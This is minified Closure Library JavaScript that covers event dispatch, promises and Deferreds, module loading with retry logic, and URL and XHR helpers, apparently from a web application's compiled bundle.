_.Od=function(a){if(typeof a==="number"||!a||a.kd)return!1;var b=a.src;if(_.wd(b))return Bd(b.Xa,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Ld(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Fd--;(c=_.Jd(b))?(Bd(c,a),c.h==0&&(c.src=null,b[Dd]=null)):zd(a);return!0};Ld=function(a){return a in Ed?Ed[a]:Ed[a]="on"+a};
Md=function(a,b){if(a.kd)a=!0;else{b=new _.ud(b,this);var c=a.listener,d=a.ce||a.src;a.Kd&&_.Od(a);a=c.call(d,b)}return a};_.Jd=function(a){a=a[Dd];return a instanceof eb?a:null};Pd="__closure_events_fn_"+(Math.random()*1E9>>>0);Hd=function(a){if(typeof a==="function")return a;a[Pd]||(a[Pd]=function(b){return a.handleEvent(b)});return a[Pd]};_.G=function(){_.w.call(this);this.Xa=new eb(this);this.dj=this;this.ve=null};_.E(_.G,_.w);_.G.prototype[vd]=!0;_.l=_.G.prototype;_.l.Ce=function(a){this.ve=a};_.l.addEventListener=function(a,b,c,d){_.F(this,a,b,c,d)};_.l.removeEventListener=function(a,b,c,d){_.Nd(this,a,b,c,d)};
_.l.dispatchEvent=function(a){var b,c=this.ve;if(c)for(b=[];c;c=c.ve)b.push(c);c=this.dj;var d=a.type||a;if(typeof a==="string")a=new _.sd(a,c);else if(a instanceof _.sd)a.target=a.target||c;else{var e=a;a=new _.sd(d,c);Fa(a,e)}e=!0;var f;if(b)for(f=b.length-1;!a.h&&f>=0;f--){var g=a.currentTarget=b[f];e=Qd(g,d,!0,a)&&e}a.h||(g=a.currentTarget=c,e=Qd(g,d,!0,a)&&e,a.h||(e=Qd(g,d,!1,a)&&e));if(b)for(f=0;!a.h&&f<b.length;f++)g=a.currentTarget=b[f],e=Qd(g,d,!1,a)&&e;return e};
_.l.K=function(){_.G.P.K.call(this);this.Xa&&_.Cd(this.Xa);this.ve=null};_.l.L=function(a,b,c,d){return this.Xa.add(String(a),b,!1,c,d)};_.l.Kb=function(a,b,c,d){return this.Xa.add(String(a),b,!0,c,d)};_.l.fb=function(a,b,c,d){return this.Xa.remove(String(a),b,c,d)};var Qd=function(a,b,c,d){b=a.Xa.g[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.kd&&g.capture==c){var h=g.listener,k=g.ce||g.src;g.Kd&&Bd(a.Xa,g);e=h.call(k,d)!==!1&&e}}return e&&!d.defaultPrevented};
_.G.prototype.Zc=function(a,b,c,d){return this.Xa.Zc(String(a),b,c,d)};_.G.prototype.hasListener=function(a,b){return this.Xa.hasListener(a!==void 0?String(a):void 0,b)};var gb=function(a){_.G.call(this);this.g=a||window;this.h=_.F(this.g,"resize",this.l,!1,this);this.j=_.id(this.g||window)};_.E(gb,_.G);gb.prototype.K=function(){gb.P.K.call(this);this.h&&(_.Od(this.h),this.h=null);this.j=this.g=null};gb.prototype.l=function(){var a=_.id(this.g||window);_.mc(a,this.j)||(this.j=a,this.dispatchEvent("resize"))};var ib=function(a){_.G.call(this);this.j=a?a.g.defaultView:window;this.o=this.j.devicePixelRatio>=1.5?2:1;this.h=(0,_.C)(this.A,this);this.l=null;(this.g=this.j.matchMedia?this.j.matchMedia("(min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5)"):null)&&typeof this.g.addListener!=="function"&&typeof this.g.addEventListener!=="function"&&(this.g=null)};_.E(ib,_.G);
ib.prototype.start=function(){var a=this;this.g&&(typeof this.g.addEventListener==="function"?(this.g.addEventListener("change",this.h),this.l=function(){a.g.removeEventListener("change",a.h)}):(this.g.addListener(this.h),this.l=function(){a.g.removeListener(a.h)}))};ib.prototype.A=function(){var a=this.j.devicePixelRatio>=1.5?2:1;this.o!=a&&(this.o=a,this.dispatchEvent("a"))};ib.prototype.K=function(){this.l&&this.l();ib.P.K.call(this)};_.E(jb,_.w);jb.prototype.K=function(){this.h=this.l=null;this.g&&(this.g.dispose(),this.g=null);_.qa(this.j);this.j=null};_.pa(_.ec,jb);var kb=new Uint8Array(123);var Rd=[];Ub=Ub||{};var Sd=function(){_.w.call(this)};_.E(Sd,_.w);Sd.prototype.initialize=function(){};var Td=function(a,b){this.g=a;this.h=b};Td.prototype.execute=function(a){this.g&&(this.g.call(this.h||null,a),this.g=this.h=null)};Td.prototype.abort=function(){this.h=this.g=null};var Ud=function(a,b){_.w.call(this);this.h=a;this.A=b;this.o=[];this.l=[];this.j=[]};_.E(Ud,_.w);Ud.prototype.B=Sd;Ud.prototype.g=null;Ud.prototype.Ya=function(){return this.A};var Vd=function(a,b){a.l.push(new Td(b))};Ud.prototype.onLoad=function(a){var b=new this.B;b.initialize(a());this.g=b;b=(b=Wd(this.j,a()))||Wd(this.o,a());b||(this.l.length=0);return b};Ud.prototype.If=function(a){(a=Wd(this.l,a))&&_.nb(Error("z`"+a));this.j.length=0;this.o.length=0};
var Wd=function(a,b){for(var c=[],d=0;d<a.length;d++)try{a[d].execute(b)}catch(e){_.nb(e),c.push(e)}a.length=0;return c.length?c:null};Ud.prototype.K=function(){Ud.P.K.call(this);_.qa(this.g)};var Xd=function(){this.C=this.R=null};_.l=Xd.prototype;_.l.Yh=function(){};_.l.Wf=function(){};_.l.Uh=function(){throw Error("B");};_.l.Tg=function(){return this.R};_.l.Xf=function(a){this.R=a};_.l.isActive=function(){return!1};_.l.th=function(){return!1};_.l.Sh=function(){};var Yd=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};var Zd=function(a,b){this.l=a;this.j=b;this.h=0;this.g=null};Zd.prototype.get=function(){if(this.h>0){this.h--;var a=this.g;this.g=a.next;a.next=null}else a=this.l();return a};var pb=function(a,b){a.j(b);a.h<100&&(a.h++,b.next=a.g,a.g=b)};var $d=function(){this.h=this.g=null};$d.prototype.add=function(a,b){var c=qb.get();c.set(a,b);this.h?this.h.next=c:this.g=c;this.h=c};$d.prototype.remove=function(){var a=null;this.g&&(a=this.g,this.g=this.g.next,this.g||(this.h=null),a.next=null);return a};var qb=new Zd(function(){return new ae},function(a){return a.reset()}),ae=function(){this.next=this.scope=this.g=null};ae.prototype.set=function(a,b){this.g=a;this.scope=b;this.next=null};
ae.prototype.reset=function(){this.next=this.scope=this.g=null};var be,rb=!1,ob=new $d,de=function(a,b){be||ce();rb||(be(),rb=!0);ob.add(a,b)},ce=function(){var a=Promise.resolve(void 0);be=function(){a.then(sb)}};_.ee=function(){};var fe=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var ie,te,se,qe,re,ve,ue,we;_.he=function(a){this.g=0;this.B=void 0;this.l=this.h=this.j=null;this.o=this.A=!1;if(a!=_.ee)try{var b=this;a.call(void 0,function(c){_.ge(b,2,c)},function(c){_.ge(b,3,c)})}catch(c){_.ge(this,3,c)}};ie=function(){this.next=this.j=this.h=this.l=this.g=null;this.o=!1};ie.prototype.reset=function(){this.j=this.h=this.l=this.g=null;this.o=!1};var je=new Zd(function(){return new ie},function(a){a.reset()}),ke=function(a,b,c){var d=je.get();d.l=a;d.h=b;d.j=c;return d};
_.he.prototype.then=function(a,b,c){return le(this,Yd(typeof a==="function"?a:null),Yd(typeof b==="function"?b:null),c)};_.he.prototype.$goog_Thenable=!0;var ne=function(a,b,c,d){me(a,ke(b||_.ee,c||null,d))};_.he.prototype.finally=function(a){var b=this;a=Yd(a);return new _.he(function(c,d){ne(b,function(e){a();c(e)},function(e){a();d(e)})})};_.he.prototype.C=function(a,b){return le(this,null,Yd(a),b)};_.he.prototype.catch=_.he.prototype.C;
_.he.prototype.cancel=function(a){if(this.g==0){var b=new _.oe(a);de(function(){pe(this,b)},this)}};
var pe=function(a,b){if(a.g==0)if(a.j){var c=a.j;if(c.h){for(var d=0,e=null,f=null,g=c.h;g&&(g.o||(d++,g.g==a&&(e=g),!(e&&d>1)));g=g.next)e||(f=g);e&&(c.g==0&&d==1?pe(c,b):(f?(d=f,d.next==c.l&&(c.l=d),d.next=d.next.next):qe(c),re(c,e,3,b)))}a.j=null}else _.ge(a,3,b)},me=function(a,b){a.h||a.g!=2&&a.g!=3||se(a);a.l?a.l.next=b:a.h=b;a.l=b},le=function(a,b,c,d){var e=ke(null,null,null);e.g=new _.he(function(f,g){e.l=b?function(h){try{var k=b.call(d,h);f(k)}catch(m){g(m)}}:f;e.h=c?function(h){try{var k=
c.call(d,h);k===void 0&&h instanceof _.oe?g(h):f(k)}catch(m){g(m)}}:g});e.g.j=a;me(a,e);return e.g};_.he.prototype.G=function(a){this.g=0;_.ge(this,2,a)};_.he.prototype.I=function(a){this.g=0;_.ge(this,3,a)};
_.ge=function(a,b,c){if(a.g==0){a===c&&(b=3,c=new TypeError("C"));a.g=1;a:{var d=c,e=a.G,f=a.I;if(d instanceof _.he){ne(d,e,f,a);var g=!0}else if(fe(d))d.then(e,f,a),g=!0;else{if(_.za(d))try{var h=d.then;if(typeof h==="function"){te(d,h,e,f,a);g=!0;break a}}catch(k){f.call(a,k);g=!0;break a}g=!1}}g||(a.B=c,a.g=b,a.j=null,se(a),b!=3||c instanceof _.oe||ue(a,c))}};te=function(a,b,c,d,e){var f=!1,g=function(k){f||(f=!0,c.call(e,k))},h=function(k){f||(f=!0,d.call(e,k))};try{b.call(a,g,h)}catch(k){h(k)}};
se=function(a){a.A||(a.A=!0,de(a.F,a))};qe=function(a){var b=null;a.h&&(b=a.h,a.h=b.next,b.next=null);a.h||(a.l=null);return b};_.he.prototype.F=function(){for(var a;a=qe(this);)re(this,a,this.g,this.B);this.A=!1};re=function(a,b,c,d){if(c==3&&b.h&&!b.o)for(;a&&a.o;a=a.j)a.o=!1;if(b.g)b.g.j=null,ve(b,c,d);else try{b.o?b.l.call(b.j):ve(b,c,d)}catch(e){we.call(null,e)}pb(je,b)};ve=function(a,b,c){b==2?a.l.call(a.j,c):a.h&&a.h.call(a.j,c)};ue=function(a,b){a.o=!0;de(function(){a.o&&we.call(null,b)})};
we=_.nb;_.oe=function(a){_.aa.call(this,a)};_.E(_.oe,_.aa);_.oe.prototype.name="cancel";/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
var xe=function(){this.B=[];this.l=this.g=!1;this.j=void 0;this.G=this.M=this.F=!1;this.C=0;this.h=null;this.o=0};xe.prototype.cancel=function(a){if(this.g)this.j instanceof xe&&this.j.cancel();else{if(this.h){var b=this.h;delete this.h;a?b.cancel(a):(b.o--,b.o<=0&&b.cancel())}this.G=!0;this.g||this.A(new _.ye(this))}};xe.prototype.I=function(a,b){this.F=!1;ze(this,a,b)};var ze=function(a,b,c){a.g=!0;a.j=c;a.l=!b;Ae(a)},Ce=function(a){if(a.g){if(!a.G)throw new Be(a);a.G=!1}};
xe.prototype.callback=function(a){Ce(this);ze(this,!0,a)};xe.prototype.A=function(a){Ce(this);ze(this,!1,a)};var Ee=function(a,b,c){De(a,b,null,c)},Fe=function(a,b,c){De(a,null,b,c)};xe.prototype.finally=function(a){var b=this;return Ge(new Promise(function(c,d){De(b,function(e){a();c(e)},function(e){a();d(e)})}))};var De=function(a,b,c,d){var e=a.g;e||(b===c?b=c=Yd(b):(b=Yd(b),c=Yd(c)));a.B.push([b,c,d]);e&&Ae(a)};
xe.prototype.then=function(a,b,c){var d,e,f=new _.he(function(g,h){e=g;d=h});De(this,e,function(g){g instanceof _.ye?f.cancel():d(g);return He},this);return f.then(a,b,c)};xe.prototype.$goog_Thenable=!0;var Ie=function(a,b){b instanceof xe?Ee(a,(0,_.C)(b.J,b)):Ee(a,function(){return b})};xe.prototype.J=function(a){var b=new xe;De(this,b.callback,b.A,b);a&&(b.h=this,this.o++);return b};
var Je=function(a){return _.kc(a.B,function(b){return typeof b[1]==="function"})},He={},Ae=function(a){if(a.C&&a.g&&Je(a)){var b=a.C,c=Ke[b];c&&(_.u.clearTimeout(c.g),delete Ke[b]);a.C=0}a.h&&(a.h.o--,delete a.h);b=a.j;for(var d=c=!1;a.B.length&&!a.F;){var e=a.B.shift(),f=e[0],g=e[1];e=e[2];if(f=a.l?g:f)try{var h=f.call(e||null,b);h===He&&(h=void 0);h!==void 0&&(a.l=a.l&&(h==b||h instanceof Error),a.j=b=h);if(fe(b)||typeof _.u.Promise==="function"&&b instanceof _.u.Promise)d=!0,a.F=!0}catch(k){b=
k,a.l=!0,Je(a)||(c=!0)}}a.j=b;d&&(h=(0,_.C)(a.I,a,!0),d=(0,_.C)(a.I,a,!1),b instanceof xe?(De(b,h,d),b.M=!0):b.then(h,d));c&&(b=new Le(b),Ke[b.g]=b,a.C=b.g)},Ge=function(a){var b=new xe;a.then(function(c){b.callback(c)},function(c){b.A(c)});return b},Be=function(){_.aa.call(this)};_.E(Be,_.aa);Be.prototype.message="Deferred has already fired";Be.prototype.name="AlreadyCalledError";_.ye=function(){_.aa.call(this)};_.E(_.ye,_.aa);_.ye.prototype.message="Deferred was canceled";_.ye.prototype.name="CanceledError";
var Le=function(a){this.g=_.u.setTimeout((0,_.C)(this.throwError,this),0);this.h=a};Le.prototype.throwError=function(){delete Ke[this.g];throw this.h;};var Ke={};var Me=function(a,b,c,d,e){c=Error.call(this);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.name="ModuleLoadFailure";this.type=a;this.status=b;this.url=d;this.cause=e;this.message=this.toString()};_.y(Me,Error);Me.prototype.toString=function(){return Ne(this)+" ("+(this.status!=void 0?this.status:"?")+")"};
var Ne=function(a){switch(a.type){case Me.g.tg:return"Unauthorized";case Me.g.hg:return"Consecutive load failures";case Me.g.TIMEOUT:return"Timed out";case Me.g.rg:return"Out of date module id";case Me.g.Ie:return"Init error";default:return"Unknown failure type "+a.type}};Ub.Sa=Me;Ub.Sa.g={tg:0,hg:1,TIMEOUT:2,rg:3,Ie:4};var Oe=function(){Xd.call(this);this.M=null;this.g={};this.l=[];this.o=[];this.J=[];this.h=[];this.B=[];this.A={};this.pa={};this.j=this.F=new Ud([],"");this.N=null;this.I=new xe;this.O=!1;this.G=0;this.V=this.Z=this.T=!1};_.E(Oe,Xd);var Pe=function(a,b){_.aa.call(this,"Error loading "+a+": "+b)};_.E(Pe,_.aa);Oe.prototype.Yh=function(a){this.O=a};
Oe.prototype.Wf=function(a,b){if(!(this instanceof Oe))this.Wf(a,b);else if(typeof a==="string"){if(a.startsWith("d$")){a=a.substring(2);for(var c=[],d=0,e=a.indexOf("/"),f=0,g=!1,h=0;;){var k=g?a.substring(f):a.substring(f,e);if(k.length===0)d++,f="sy"+d.toString(36),k=[];else{var m=k.indexOf(":");if(m<0)f=k,k=[];else if(m===k.length-1)f=k.substring(0,m),k=Array(c[h-1]);else{f=k.substring(0,m);k=k.substring(m+1).split(",");m=h;for(var n=0;n<k.length;n++)m-=k[n].length===0?1:Number(k[n]),k[n]=c[m]}m=
0;if(f.length===0)m=1;else if(f.charAt(0)==="+"||f.charAt(0)==="-")m=Number(f);m!==0&&(d+=m,f="sy"+d.toString(36))}c.push(f);Qe(this,f,k);if(g)break;f=e+1;e=a.indexOf("/",f);e===-1&&(g=!0);h++}this.M=c}else if(a.startsWith("p$"))Re(this,a);else{a=a.split("/");c=[];for(d=0;d<a.length;d++){h=a[d].split(":");e=h[0];g=[];if(h[1])for(g=h[1].split(","),h=0;h<g.length;h++)g[h]=c[parseInt(g[h],36)];c.push(e);Qe(this,e,g)}this.M=c}b&&b.length?(ya(this.l,b),this.N=b[b.length-1]):this.I.g||this.I.callback();
Object.freeze(this.M);Se(this)}};
var Re=function(a,b){var c=b.substring(2);for(b=0;b<64;b++)kb["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charCodeAt(b)]=b;var d={Dg:c,fc:0};mb(d);var e=mb(d),f=mb(d)+1;b=Array(e);var g=Array(e),h=Array(e);f=Array(f);var k=0,m=0,n=d.fc;d.fc=d.Dg.indexOf("|",d.fc)+1;for(var p=0;p<e;p++){var q=mb(d),r=q&2,t=q&1;q>>>=2;t?(k+=q>>>1^-(q&1),q="sy"+k.toString(36)):(t=n,n+=q,q=c.substring(t,n));b[p]=q;r&&(f[m++]=q)}f[m]="";d.fc++;m=e&-2;c=e&1;for(k=0;k<m;k+=2)n=lb(d),h[k]=n&7,h[k+1]=
n>>>3&7;c&&(c=lb(d),h[m]=c&7);d.fc++;for(m=0;m<e;m++)h[m]===7&&(h[m]=mb(d));d.fc++;for(c=m=0;c<e;c++){k=h[c];n=k===0?Rd:Array(k);g[c]=n;p=m;for(r=0;r<k;r++)p-=mb(d),n[r]=f[p];f[m]===b[c]&&m++}for(d=0;d<b.length;d++)Qe(a,b[d],g[d]);a.M=b};Oe.prototype.Uh=function(a,b){if(this.A[a]){delete this.A[a][b];for(var c in this.A[a])return;delete this.A[a]}};Oe.prototype.Xf=function(a){Oe.P.Xf.call(this,a);Se(this)};Oe.prototype.isActive=function(){return this.l.length>0};
Oe.prototype.th=function(){return this.B.length>0};
var Ue=function(a){var b=a.T,c=a.isActive();c!=b&&(Te(a,c?"active":"idle"),a.T=c);b=a.th();b!=a.Z&&(Te(a,b?"userActive":"userIdle"),a.Z=b)},Qe=function(a,b,c){a.g[b]?(a=a.g[b].h,a!=c&&a.splice.apply(a,[0,a.length].concat(_.Jb(c)))):a.g[b]=new Ud(c,b)},Xe=function(a,b,c){var d=[];Ba(b,d);b=[];for(var e={},f=0;f<d.length;f++){var g=d[f],h=a.g[g];if(!h)throw Error("D`"+g);var k=new xe;e[g]=k;h.g?k.callback(a.R):(Ve(a,g,h,!!c,k),We(a,g)||b.push(g))}b.length>0&&(a.l.length===0?a.Da(b):(a.h.push(b),Ue(a)));
return e},Ve=function(a,b,c,d,e){c.o.push(new Td(e.callback,e));Vd(c,function(f){e.A(new Pe(b,f))});We(a,b)?d&&(_.ua(a.B,b)||a.B.push(b),Ue(a)):d&&(_.ua(a.B,b)||a.B.push(b))};
Oe.prototype.Da=function(a,b,c){var d=this;b||(this.G=0);var e=Ye(this,a);this.l=e;this.o=this.O?a:_.xa(e);Ue(this);if(e.length!==0){this.J.push.apply(this.J,e);if(Object.keys(this.A).length>0&&!this.C.J)throw Error("E");a=(0,_.C)(this.C.I,this.C,_.xa(e),this.g,{qj:this.A,tj:!!c,If:function(f,g){var h=d.o;f=f!=null?f:void 0;d.G++;var k=_.xa(e);d.o=h;e.forEach(_.$b(_.wa,d.J),d);f==401?(Ze(d,new Ub.Sa(Ub.Sa.g.tg,f)),d.h.length=0):f==410?($e(d,new Ub.Sa(Ub.Sa.g.rg,f)),af(d)):d.G>=3?($e(d,new Ub.Sa(Ub.Sa.g.hg,
f,k,g)),af(d)):d.Da(d.o,!0,f==8001||!1)},Wk:(0,_.C)(this.ja,this)});(b=Math.pow(this.G,2)*5E3)?_.u.setTimeout(a,b):a()}};
var Ye=function(a,b){b=b.filter(function(e){return a.g[e].g?(_.u.setTimeout(function(){return Error("F`"+e)},0),!1):!0});for(var c=[],d=0;d<b.length;d++)c=c.concat(bf(a,b[d]));Ba(c);return!a.O&&c.length>1?(b=c.shift(),a.h=c.map(function(e){return[e]}).concat(a.h),[b]):c},bf=function(a,b){var c=Ga(a.J),d=[];c[b]||d.push(b);b=[b];for(var e=0;e<b.length;e++)for(var f=a.g[b[e]].h,g=f.length-1;g>=0;g--){var h=f[g];a.g[h].g||c[h]||(d.push(h),b.push(h))}d.reverse();Ba(d);return d},Se=function(a){if(a.j==
a.F){a.j=null;var b=a.F.onLoad((0,_.C)(a.Tg,a));b&&b.length&&Ze(a,new Ub.Sa(Ub.Sa.g.Ie,void 0,void 0,void 0,b[0]));Ue(a)}},ma=function(a){if(a.j){var b=a.j.Ya(),c=[];if(a.A[b]){for(var d=_.z(Object.keys(a.A[b])),e=d.next();!e.done;e=d.next()){e=e.value;var f=a.g[e];f&&!f.g&&(a.Uh(b,e),c.push(e))}Xe(a,c)}a.eb()||((c=a.g[b].onLoad((0,_.C)(a.Tg,a)))&&c.length&&Ze(a,new Ub.Sa(Ub.Sa.g.Ie,void 0,void 0,void 0,c[0])),_.wa(a.B,b),_.wa(a.l,b),a.l.length===0&&af(a),a.N&&b==a.N&&(a.I.g||a.I.callback()),Ue(a),
a.j=null)}},We=function(a,b){if(_.ua(a.l,b))return!0;for(var c=0;c<a.h.length;c++)if(_.ua(a.h[c],b))return!0;return!1};Oe.prototype.load=function(a,b){return Xe(this,[a],b)[a]};var ka=function(a){var b=_.ca;b.j&&b.j.Ya()==="synthetic_module_overhead"&&(ma(b),delete b.g.synthetic_module_overhead);b.g[a]&&cf(b,b.g[a].h||[],function(c){c.g=new Sd;_.wa(b.l,c.Ya())},function(c){return!c.g});b.j=b.g[a]};
Oe.prototype.Sh=function(a){this.j||(this.g.synthetic_module_overhead=new Ud([],"synthetic_module_overhead"),this.j=this.g.synthetic_module_overhead);this.j.j.push(new Td(a))};Oe.prototype.ja=function(){$e(this,new Ub.Sa(Ub.Sa.g.TIMEOUT));af(this)};
var $e=function(a,b){a.o.length>1?a.h=a.o.map(function(c){return[c]}).concat(a.h):Ze(a,b)},Ze=function(a,b){var c=a.o;a.l.length=0;for(var d=[],e=0;e<a.h.length;e++){var f=a.h[e].filter(function(k){var m=bf(this,k);return _.kc(c,function(n){return _.ua(m,n)})},a);ya(d,f)}for(e=0;e<c.length;e++)_.va(d,c[e]);for(e=0;e<d.length;e++){for(f=0;f<a.h.length;f++)_.wa(a.h[f],d[e]);_.wa(a.B,d[e])}if(e=a.pa.error)for(f=0;f<e.length;f++)for(var g=e[f],h=0;h<d.length;h++)g("error",d[h],b);for(d=0;d<c.length;d++)a.g[c[d]]&&
a.g[c[d]].If(b);a.o.length=0;Ue(a)},af=function(a){for(;a.h.length;){var b=a.h.shift().filter(function(c){return!this.g[c].g},a);if(b.length>0){a.Da(b);return}}Ue(a)},Te=function(a,b){a=a.pa[b];for(var c=0;a&&c<a.length;c++)a[c](b)},cf=function(a,b,c,d,e){d=d===void 0?function(){return!0}:d;e=e===void 0?{}:e;b=_.z(b);for(var f=b.next();!f.done;f=b.next()){f=f.value;var g=a.g[f];!e[f]&&d(g)&&(e[f]=!0,cf(a,g.h||[],c,d,e),c(g))}};
Oe.prototype.dispose=function(){sa(_.Da(this.g),this.F);this.g={};this.l=[];this.o=[];this.B=[];this.h=[];this.pa={};this.V=!0};Oe.prototype.eb=function(){return this.V};_.ha=function(){return new Oe};var df=[],ef=function(a){function b(d){d&&jc(d,function(e,f){e[f.id]=!0;return e},c.cl)}var c={cl:{},index:df.length,Eo:a};b(a.Be);b(a.To);df.push(c);a.Be&&_.hc(a.Be,function(d){var e=d.id;e instanceof _.dc&&d.module&&(e.g=d.module)})};ef({Be:[{id:_.ec,tb:jb,multiple:!0}]});var kf;_.ff=function(a,b,c,d,e,f,g){var h="";a&&(h+=a+":");c&&(h+="//",b&&(h+=b+"@"),h+=c,d&&(h+=":"+d));e&&(h+=e);f&&(h+="?"+f);g&&(h+="#"+g);return h};_.gf=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");_.hf=function(a){return a?decodeURI(a):a};
_.jf=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(d>=0){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?_.uc(e):"")}}};kf=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)kf(a,String(b[d]),c);else b!=null&&c.push(a+(b===""?"":"="+_.tc(b)))};var lf={};var mf=new _.dc("MpJwZc","MpJwZc");_.nf=new _.dc("UUJqVe","UUJqVe");var of=new rd,pf=function(a,b,c){_.sd.call(this,a,b);this.node=b;this.kind=c};_.y(pf,_.sd);_.qf=RegExp("^(ar|ckb|dv|he|iw|fa|nqo|ps|sd|ug|ur|yi|.*[-_](Adlm|Arab|Hebr|Nkoo|Rohg|Thaa))(?!.*[-_](Latn|Cyrl)($|-|_))($|-|_)","i");_.rf=function(a,b){b||_.fb();this.j=a||null};_.rf.prototype.ia=function(a,b){a=a(b||{},this.j?this.j.g():{});this.h(null,"function"==typeof _.sf&&a instanceof _.sf?a.Tb:null);return String(a)};_.rf.prototype.h=function(){};var tf=function(a){this.h=a;this.j=this.h.g(_.nf)};tf.prototype.g=function(){this.h.eb()||(this.j=this.h.g(_.nf));return this.j?this.j.j():{}};var uf=function(a){var b=new tf(a);_.rf.call(this,b,a.get(_.ec).h);this.l=new _.G;this.o=b};_.y(uf,_.rf);uf.prototype.g=function(){return this.o.g()};uf.prototype.h=function(a,b){_.rf.prototype.h.call(this,a,b);this.l.dispatchEvent(new pf(of,a,b))};_.pa(mf,uf);ef({Be:[{id:mf,tb:uf,multiple:!0}]});var vf=function(a,b){this.defaultValue=a;this.type=b;this.value=a};vf.prototype.get=function(){return this.value};vf.prototype.set=function(a){this.value=a};var wf=function(a){vf.call(this,a,"b")};_.y(wf,vf);wf.prototype.get=function(){return this.value};var xf=function(){this.g={};this.j="";this.h={}};xf.prototype.toString=function(){var a=this.j+yf(this);var b=this.h;var c=[],d;for(d in b)kf(d,b[d],c);b=c.join("&");c="";b!=""&&(c="?"+b);return a+c};
var Bf=function(a){a=Af(a,"md");return!!a&&a!=="0"},yf=function(a){var b=[],c=(0,_.C)(function(d){this.g[d]!==void 0&&b.push(d+"="+this.g[d])},a);Bf(a)?(c("md"),c("k"),c("ck"),c("am"),c("rs"),c("gssmodulesetproto"),c("slk"),c("dti")):(c("sdch"),c("k"),c("ck"),c("am"),c("rt"),"d"in a.g||Cf(a,"d","0"),c("d"),c("exm"),c("excm"),(a.g.excm||a.g.exm)&&b.push("ed=1"),c("im"),c("dg"),c("sm"),Af(a,"br")!="1"&&Af(a,"br")!="0"||c("br"),c("br-d"),Af(a,"rb")=="1"&&c("rb"),Af(a,"zs")!=="0"&&c("zs"),Df(a)!==""&&
c("wt"),c("gssmodulesetproto"),c("ujg"),c("sp"),c("rs"),c("cb"),c("ee"),c("slk"),c("dti"),c("m"));return b.join("/")},Af=function(a,b){return a.g[b]?a.g[b]:null},Cf=function(a,b,c){c?a.g[b]=c:delete a.g[b]},Df=function(a){switch(Af(a,"wt")){case "0":return"0";case "1":return"1";case "2":return"2";default:return""}},Gf=function(a){var b=b===void 0?!0:b;var c=Ef(a),d=new xf,e=c.match(_.gf)[5];_.nc(Ff,function(g){var h=e.match("/"+g+"=([^/]+)");h&&Cf(d,g,h[1])});var f="";f=a.indexOf("_/ss/")!=-1?"_/ss/":
"_/js/";d.j=a.substr(0,a.indexOf(f)+f.length);if(!b)return d;(a=c.match(_.gf)[6]||null)&&_.jf(a,function(g,h){d.h[g]=h});return d},Ef=function(a){return a.startsWith("https://uberproxy-pen-redirect.corp.google.com/uberproxy/pen?url=")?a.substr(65):a},Ff={Cm:"k",Nl:"ck",qm:"m",Yl:"exm",Wl:"excm",El:"am",om:"mm",Bm:"rt",jm:"d",Xl:"ed",Mm:"sv",Ol:"deob",Ll:"cb",Jm:"rs",Dm:"sdch",lm:"im",Pl:"dg",Ul:"br",Tl:"br-d",Vl:"rb",fn:"zs",dn:"wt",Zl:"ee",Lm:"sm",pm:"md",hm:"gssmodulesetproto",an:"ujg",Zm:"sp",
Im:"slk",Ql:"dti"};_.Hf=function(a){_.w.call(this);this.h=a;this.g={}};_.E(_.Hf,_.w);var If=[];_.Hf.prototype.L=function(a,b,c,d){return Jf(this,a,b,c,d)};var Jf=function(a,b,c,d,e,f){Array.isArray(c)||(c&&(If[0]=c.toString()),c=If);for(var g=0;g<c.length;g++){var h=_.F(b,c[g],d||a.handleEvent,e||!1,f||a.h||a);if(!h)break;a.g[h.key]=h}return a};_.Hf.prototype.Kb=function(a,b,c,d){return Kf(this,a,b,c,d)};
var Kf=function(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)Kf(a,b,c[g],d,e,f);else{b=_.Gd(b,c,d||a.handleEvent,e,f||a.h||a);if(!b)return a;a.g[b.key]=b}return a};_.Hf.prototype.fb=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)this.fb(a,b[f],c,d,e);else c=c||this.handleEvent,d=_.za(d)?!!d.capture:!!d,e=e||this.h||this,c=Hd(c),d=!!d,b=_.wd(a)?a.Zc(b,c,d,e):a?(a=_.Jd(a))?a.Zc(b,c,d,e):null:null,b&&(_.Od(b),delete this.g[b.key]);return this};
_.Lf=function(a){_.nc(a.g,function(b,c){this.g.hasOwnProperty(c)&&_.Od(b)},a);a.g={}};_.Hf.prototype.K=function(){_.Hf.P.K.call(this);_.Lf(this)};_.Hf.prototype.handleEvent=function(){throw Error("L");};var Mf,Nf=function(){};_.E(Nf,tb);Nf.prototype.g=function(){return new XMLHttpRequest};Mf=new Nf;_.E(ub,tb);ub.prototype.g=function(){var a=new XMLHttpRequest;if("withCredentials"in a)return a;if(typeof XDomainRequest!="undefined")return new Of;throw Error("M");};var Of=function(){this.g=new XDomainRequest;this.readyState=0;this.onreadystatechange=null;this.responseType=this.responseText="";this.status=-1;this.statusText="";this.g.onload=(0,_.C)(this.pi,this);this.g.onerror=(0,_.C)(this.jg,this);this.g.onprogress=(0,_.C)(this.fk,this);this.g.ontimeout=(0,_.C)(this.jk,this)};_.l=Of.prototype;
